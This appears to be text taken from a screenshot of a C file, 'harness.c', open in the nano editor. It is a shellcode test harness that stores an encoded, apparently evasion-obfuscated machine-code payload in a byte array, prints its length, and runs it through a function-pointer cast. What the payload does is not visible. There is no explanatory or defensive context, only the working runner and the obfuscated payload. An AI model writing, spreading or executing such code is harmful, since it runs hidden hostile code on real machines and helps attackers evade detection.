 GNU nano 4.9.2 harness.c Modified
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xba\x1b\x8c\x1d\x81\xda\xd3\xd9\x74\x24\xf4\x5d\x33\xc9\xb1"
"\x17\x31\x55\x14\x03\x55\x14\x83\xc5\x04\xf9\x79\x2c\x48\x74"
"\x4a\x25\x0c\xde\x80\x3a\xfa\xdb\x42\x0a\x32\xb2\x1a\x1f\xb7"
"\x43\xbf\xb7\x18\x84\x4f\x29\x0f\xf5\xca\xdd\xac\x80\xf6\x5f"
"\x86\x96\x35\xdf\x7b\x7e\xe4\xe0\x7b\x7e\x85\x8f\x19\x44\x08"
"\x2a\xa4\xd0\xb2\xaf\x12\x73\xa6\x5a\x8d\x19\x79\x9f\xe1\xe7"
"\x49\xe5\x3b\x38\x90\x36\x5e\x2f\x8a\x67\xed\xc7\x58\x21\x9a"
"\x46\xa1\xbb\x98\x30\x94\xbc\xcb\xc1\x7e\x70\x8b";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}